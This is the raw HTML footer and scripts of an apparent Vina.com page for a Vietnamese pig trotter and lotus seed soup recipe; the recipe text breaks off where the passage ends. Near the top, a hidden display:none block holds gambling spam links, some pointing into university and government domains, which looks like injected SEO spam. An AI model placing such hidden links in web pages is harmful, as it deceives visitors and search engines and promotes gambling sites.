                                    <p class="copyright"> © 2019 <a href="https://vina.com/" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">Vina.com</a> - Vietnam News, Travel, Food, Photos, Restaurant Guide. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>
    <div style="display:none;">
        <a href="https://ligacapsaonline.com/">ligacapsa</a>
        <a href="https://www.sxccal.edu/ayahqq/">ayahqq</a>
        <a href="https://www.galgotiasuniversity.edu.in/img/contact/dominoqq/">dominoqq</a>
        <a href="https://nerc.gov.ng/wp-content/dominoqq/">dominoqq</a>
        <a href="https://www.ui.edu.ng/themes/garland/color/sbobet88/">sbobet88</a>
        <a href="https://180.215.12.118/">ligacapsa</a>
        <a href=""></a>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-147"><a href="https://vina.com/travel/">Vietnam Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665"><a href="https://vina.com/travel/hanoi/">Hanoi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2667"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="https://vina.com/travel/da-nang/">Da Nang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2670"><a href="https://vina.com/travel/hoi-an/">Hoi An</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://vina.com/travel/nha-trang/">Nha Trang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Mui Ne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2671"><a href="https://vina.com/travel/ha-long-bay/">Ha long Bay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://vina.com/travel/hue/">Hue City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2666"><a href="https://vina.com/travel/hai-phong/">Hai Phong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://vina.com/travel/da-lat/">Da Lat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://vina.com/travel/can-tho/">Can Tho</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://vina.com/travel/dak-lak-tourism/">Dak Lak</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://vina.com/travel/co-to-island/">Co To Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://vina.com/travel/sapa/">Sapa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3462"><a href="https://vina.com/travel/attractions/">Attractions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="https://vina.com/travel/hanoi-attractions/">Hanoi Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2704"><a href="https://vina.com/travel/ho-chi-minh-attractions/">Ho Chi Minh Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://vina.com/travel/da-nang-attractions/">Da Nang Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2698"><a href="https://vina.com/travel/hoi-an-attractions/">Hoi An Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="https://vina.com/travel/nha-trang-attractions/">Nha Trang Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://vina.com/travel/hue-attractions/">Hue Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://vina.com/travel/phan-thiet-mui-ne-attractions/">Mui Ne Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://vina.com/travel/halong-bay-attractions/">Halong Bay Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2695"><a href="https://vina.com/travel/da-lat-attractions/">Da Lat Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2697"><a href="https://vina.com/travel/hai-phong-attractions/">Hai Phong Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://vina.com/travel/phu-quoc-island-attractions/">Phu Quoc Island Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2696"><a href="https://vina.com/travel/co-to-island/">Co To Island Attractions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3461"><a href="https://vina.com/travel/activities/">Activities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2682"><a href="https://vina.com/travel/things-to-do-in-hanoi/">Things To Do in Hanoi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://vina.com/travel/things-to-do-in-ho-chi-minh/">Things To Do in Ho Chi Minh City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://vina.com/travel/things-to-do-in-da-nang/">Things To Do In Da Nang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://vina.com/travel/things-to-do-in-hoi-an/">Things To Do In Hoi An</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2691"><a href="https://vina.com/travel/things-to-do-in-phu-quoc/">Things To Do In Phu Quoc Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a href="https://vina.com/travel/things-to-do-in-nha-trang/">Things To Do In Nha Trang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2689"><a href="https://vina.com/travel/things-to-do-in-phan-thiet-mui-ne/">Things To Do In Mui Ne (Phan Thiet)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://vina.com/travel/things-to-do-in-halong-bay/">Things To Do In Halong Bay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://vina.com/travel/things-to-do-in-hue/">Things To Do In Hue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2684"><a href="https://vina.com/travel/things-to-do-in-hai-phong/">Things To Do In Hai Phong</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://vina.com/travel/da-lat-activities/">Things To Do In Da Lat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://vina.com/travel/things-to-do-in-ha-giang/">Things To Do In Ha Giang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://vina.com/travel/restaurants/">Restaurants</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2656"><a href="https://vina.com/travel/hanoi-restaurants/">Hanoi Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2657"><a href="https://vina.com/travel/ho-chi-minh-restaurants/">Ho Chi Minh City Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2661"><a href="https://vina.com/travel/hoi-an-restaurants/">Hoi An Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2662"><a href="https://vina.com/travel/hue-restaurants/">Hue Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2660"><a href="https://vina.com/travel/halong-bay-restaurants/">Ha Long Bay Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://vina.com/travel/phan-thiet-mui-ne-restaurants/">Mui Ne Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="https://vina.com/travel/hai-phong-restaurants/">Hai Phong Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2659"><a href="https://vina.com/travel/nha-trang-restaurants/">Nha Trang Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664"><a href="https://vina.com/travel/da-lat-restaurants/">Da Lat Restaurants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3463"><a href="https://vina.com/travel/nightlife/">Nightlife</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://vina.com/travel/hanoi-nightlife/">Hanoi Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a href="https://vina.com/travel/ho-chi-minh-nightlife/">Ho Chi Minh City Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="https://vina.com/travel/da-nang-nightlife/">Da Nang Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2649"><a href="https://vina.com/travel/hoi-an-nightlife/">Hoi An Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2650"><a href="https://vina.com/travel/nha-trang-nightlife/">Nha Trang Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="https://vina.com/travel/phan-thiet-nightlife/">Mui Ne Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="https://vina.com/travel/halong-nightlife/">Ha Long Bay Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://vina.com/travel/da-lat-nightlife/">Da Lat Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://vina.com/travel/hai-phong-nightlife/">Hai Phong Nightlife</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3465"><a href="https://vina.com/travel/shopping/">Shopping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://vina.com/travel/shopping-in-hanoi/">Hanoi Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://vina.com/travel/shopping-in-ho-chi-minh/">Ho Chi Minh Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://vina.com/travel/shopping-in-da-nang/">Da Nang Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://vina.com/travel/shopping-in-hoi-an/">Hoi An Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a href="https://vina.com/travel/shopping-in-phu-quoc/">Phu Quoc Island Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://vina.com/travel/shopping-in-nha-trang/">Nha Trang Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://vina.com/travel/shopping-in-phan-thiet-mui-ne/">Mui Ne Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641"><a href="https://vina.com/travel/shopping-in-halong-bay/">Ha Long Bay Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://vina.com/travel/shopping-in-hai-phong/">Hai Phong Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://vina.com/travel/shopping-in-da-lat/">Da Lat Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="https://vina.com/travel/things-to-buy-in-a-vietnamese-market/">What to Buy in Vietnam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://vina.com/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2708"><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://vina.com/health-and-safety-in-vietnam/">Health and Safety</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://vina.com/traveling-with-pets-and-food-products/">Traveling With Pets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://vina.com/getting-around-vietnam/">Getting Around Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://vina.com/transportation-in-vietnam/">Transportation in Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://vina.com/holidays-in-vietnam/">Holidays in Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://vina.com/vietnam-backpacking/">Hostels &#038; Backpackers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://vina.com/weather-and-time-zones/">Weather &#038; Time Zone</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2019 <a href="https://vina.com/" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">Vina.com</a> - Vietnam News, Travel, Food, Photos, Restaurant Guide.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="a2cdd283bf">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>

<!-- Register Popup Content -->
<div id="jeg_registerform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Fill the forms bellow to register</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="email" placeholder="Your email" value="">
            </p>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="register_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Sign Up" data-process="Processing . . ." data-string="Sign Up">
            </p>
                        <div class="bottom_links clearfix">
                <span>All fields are required.</span>
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>


<!-- Register Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div><script type="text/javascript">var jfla = ["view_counter","desktop_login","login_form"]</script><script type='text/javascript' src='https://vina.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"18271","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vina.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://vina.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.0.0' id='html5shiv-js'></script>
<![endif]-->
<script defer type='text/javascript' src='https://vina.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980393' id='akismet-frontend-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vina.com\/pig-trotter-soup-with-lotus-seed-recipe\/"},"dateCreated":"2020-03-16 15:38:26","datePublished":"2020-03-16 15:38:26","dateModified":"2020-04-08 05:19:00","url":"https:\/\/vina.com\/pig-trotter-soup-with-lotus-seed-recipe\/","headline":"Vietnamese Pig Trotter Soup With Lotus Seed Recipe","name":"Vietnamese Pig Trotter Soup With Lotus Seed Recipe","articleBody":"<span style=\"font-family: helvetica, arial, sans-serif;\"><span style=\"font-weight: 400;\">Summer is the time for colorful flowers to bloom in <\/span><a href=\"https:\/\/vina.com\/\" target=\"_blank\" rel=\"noopener noreferrer\"><span style=\"font-weight: 400;\">Vietnam<\/span><\/a><span style=\"font-weight: 400;\">, and the lotus is<\/span> <span style=\"font-weight: 400;\">Vietnam\u2019s national flower that is one of the most beautiful ones. Once the season of lotus flower hits in June, it\u2019s the time for Vietnamese people, particularly <\/span><a href=\"https:\/\/vina.com\/food\/hanoi-food-guide\/\" target=\"_blank\" rel=\"noopener noreferrer\"><span style=\"font-weight: 400;\">Hanoians<\/span><\/a><span style=\"font-weight: 400;\">, <\/span><span style=\"font-weight: 400;\">to begin cooking healthy and refreshing dishes with lotus seeds to improve their health<\/span><span style=\"font-weight: 400;\">. <\/span><span style=\"font-weight: 400;\">As we know, lotus seeds provide us with many health benefits, such as improving sleep quality and reducing headaches. <\/span><span style=\"font-weight: 400;\">Combining lotus seeds with pig trotters will create a nutritious dish that everyone likes. This dish is called Vietnamese pig trotter soup with lotus seed recipe (Canh gi\u00f2 heo h\u1ea7m h\u1ea1t sen). This dish is not only tasty but also really beneficial for your health. <\/span><span style=\"font-weight: 400;\">I <\/span><span style=\"font-weight: 400;\">bet your family members will love it. Here is how to make this dish at home.<\/span><\/span>\r\n<h2><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><b>How To Make Vietnamese Pig Trotter Soup With Lotus Seed Recipe<\/b> <\/span><\/h2>\r\n<h4><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><b style=\"color: #333333;\">Ingredients<\/b><\/span><\/h4>\r\n<img class=\"aligncenter wp-image-18680 size-full\" title=\"pig trotter soup with lotus seed recipe\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2020\/03\/pig-trotter-soup-with-lotus-seed-recipe-ingredients-750px.jpg\" alt=\"pig trotter soup with lotus seed recipe in vietnam\" width=\"750\" height=\"421\" \/>\r\n<ul>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-family: helvetica, arial, sans-serif;\"><span style=\"font-weight: 400;\">500g of <\/span><span style=\"font-weight: 400;\">pig trotters<\/span><span style=\"font-weight: 400;\"> (Cut into bite-sized pieces)<\/span><\/span><\/li>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">5g of shiitake mushrooms (soak in water for 1-2 hours until soft)<\/span><\/li>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">100g of lotus seeds (soak in water for 1-2 hours)<\/span><\/li>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">1 tablespoon of seasoning powder<\/span><\/li>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">Sugar, salt<\/span><\/li>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">1 tablespoon of fish sauce<\/span><\/li>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">Ground pepper<\/span><\/li>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">2 carrots<\/span><\/li>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">Spring onion, coriander leaves<\/span><\/li>\r\n<\/ul>\r\n<h4><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><b>Process<\/b><\/span><\/h4>\r\n<img class=\"aligncenter wp-image-18682 size-full\" title=\"pig trotter soup with lotus seed recipe\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2020\/03\/pig-trotter-soup-with-lotus-seed-recipe-in-vietnam.jpg\" alt=\"delicious pig trotter soup with lotus seed recipe\" width=\"750\" height=\"421\" \/>\r\n<ul>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-family: helvetica, arial, sans-serif;\"><span style=\"font-weight: 400;\">Bring 1 liter of water to a boil and then put the pig trotters into the boiling water. After boiling for two minutes, take the pig trotters out and rinse again with cold water. <\/span><span style=\"font-weight: 400;\">Blanching the pig trotters in boiling water will make it cleaner.<\/span><\/span><\/li>\r\n<\/ul>\r\n<img class=\"aligncenter wp-image-18683 size-full\" title=\"pig trotter soup with lotus seed recipe\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2020\/03\/tasty-pig-trotter-soup-with-lotus-seed-recipe.jpg\" alt=\"tasty pig trotter soup with lotus seed recipe\" width=\"1366\" height=\"768\" \/>\r\n<ul>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">Pour 1 liter of water into a pot and place the cleaned pig trotters to it. Stew for 30 minutes over medium heat.<\/span><\/li>\r\n<\/ul>\r\n<img class=\"aligncenter wp-image-18684 size-full\" title=\"pig trotter soup with lotus seed recipe\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2020\/03\/delicious-pig-trotter-soup-with-lotus-seed-recipe-in-vietnam.jpg\" alt=\"vietnamese pig trotter soup with lotus seed recipe\" width=\"750\" height=\"421\" \/>\r\n<ul>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">Peel the carrots and cut them into rings with medium thickness<\/span><\/li>\r\n<\/ul>\r\n<img 